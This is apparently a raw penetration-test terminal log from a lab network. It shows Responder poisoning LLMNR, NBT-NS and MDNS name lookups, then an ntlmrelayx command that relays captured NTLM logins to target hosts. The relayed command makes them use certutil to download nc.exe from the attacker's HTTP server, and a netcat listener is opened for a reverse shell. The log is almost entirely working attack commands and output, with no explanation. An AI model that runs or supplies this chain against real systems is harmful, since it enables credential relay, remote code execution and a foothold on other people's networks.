 [*] [LLMNR]  Poisoned answer sent to 192.168.101.134 for name probando
[*] [NBT-NS] Poisoned answer sent to 192.168.101.134 for name PROBANDO (service: File Server)
[*] [NBT-NS] Poisoned answer sent to 192.168.101.134 for name PROBANDO (service: File Server)
[*] [MDNS] Poisoned answer sent to 192.168.101.134 for name pruebilla.local
[*] [LLMNR]  Poisoned answer sent to 192.168.101.134 for name pruebilla
[*] [NBT-NS] Poisoned answer sent to 192.168.101.134 for name PRUEBILLA (service: File Server)
[*] [MDNS] Poisoned answer sent to 192.168.101.134 for name pruebilla.local
[*] [LLMNR]  Poisoned answer sent to 192.168.101.134 for name pruebilla
[*] [MDNS] Poisoned answer sent to 192.168.101.1   for name DESKTOP-R1492CD.local
[*] [MDNS] Poisoned answer sent to 192.168.101.1   for name DESKTOP-R1492CD.local
[*] [MDNS] Poisoned answer sent to 192.168.101.134 for name testing123.local
[*] [LLMNR]  Poisoned answer sent to 192.168.101.134 for name testing123
[*] [NBT-NS] Poisoned answer sent to 192.168.101.134 for name TESTING123 (service: File Server)
[*] [MDNS] Poisoned answer sent to 192.168.101.134 for name testing123.local
[*] [LLMNR]  Poisoned answer sent to 192.168.101.134 for name testing123
/opt/impacket/examples on master ?2 ✔ took 39s # python3 ntlmrelayx.py -tf targets.txt -c "certutil.exe -f -urlcache -split http://192.168.101.128:8000/nc.exe
C:\Windows\Temp\nc.exe" -smb2support
/usr/share/sqlninja/apps ✔ # ls
churrasco.exe dnstun.exe icmpsh.exe nc.exe vdmallowed.exe vdmexploit.dll
/usr/share/sqlninja/apps ✔ # python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
/usr/share/sqlninja/apps ✔ took 14s # rlwrap nc -nlvp 4647
listening on [any] 4647 ...